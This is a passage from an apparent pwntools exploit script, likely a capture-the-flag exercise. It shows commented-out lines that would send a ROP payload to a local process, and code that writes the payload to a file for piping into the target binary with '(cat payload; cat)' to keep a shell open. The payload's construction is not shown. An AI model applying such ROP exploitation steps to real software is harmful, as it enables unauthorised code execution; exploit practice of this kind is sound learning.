 58
59
60 ### This has been removed as it causes the script to hang.
61
62 #open a new process to pwn
63 #io = process(elf.path)
64
65 #send off the ROP payload
66 #io.sendline(payload)
67 #io.wait_for_close()
68 #io.recv()
69
70
71 # Write payload to file, this will be our method of exploiting the binary
72 # by using  (cat payload; cat) | <bin_name>
73 f = open("payload", "w")
74 f.write(payload)
75 f.close()